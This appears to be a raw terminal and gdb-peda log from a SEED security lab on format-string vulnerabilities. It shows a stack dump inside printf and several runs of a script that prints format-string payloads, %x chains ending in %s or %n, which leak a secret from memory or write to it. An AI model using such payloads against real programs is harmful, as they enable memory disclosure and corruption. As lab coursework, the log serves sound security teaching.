 EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xb7db068b <__printf+27>:	push   DWORD PTR [esp+0x18]
   0xb7db068f <__printf+31>:	push   DWORD PTR [eax]
   0xb7db0691 <__printf+33>:	call   0xb7da90c0 <_IO_vfprintf_internal>
=> 0xb7db0696 <__printf+38>:	add    esp,0x1c
   0xb7db0699 <__printf+41>:	ret
   0xb7db069a:	xchg   ax,ax
   0xb7db069c:	xchg   ax,ax
   0xb7db069e:	xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xbfffe450 --> 0xb7f19d60 --> 0xfbad2a84
0004| 0xbfffe454 --> 0x8048834 ("The address of the secret: 0x%.8x\n")
0008| 0xbfffe458 --> 0xbfffe478 --> 0x80e40114
0012| 0xbfffe45c --> 0xb7db0670 (<__printf>:	call   0xb7e86999 <__x86.get_pc_thunk.ax>)
0016| 0xbfffe460 --> 0x80487c0 ("A secret message\n")
0020| 0xbfffe464 --> 0xb7fff918 --> 0x0
0024| 0xbfffe468 --> 0xb7db0675 (<__printf+5>:	add    eax,0x16898b)
0028| 0xbfffe46c --> 0x80485f6 (<helper+25>:	add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
37	in printf.c
gdb-peda$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%1000x|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%s|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%s|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%s|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed$ tty
/dev/pts/20
seed@VM:~/git/CyberRange/tutorials/seed$ warning: GDB: Failed to set controlling terminal: Operation not permitted
The address of the secret: 0x080487c0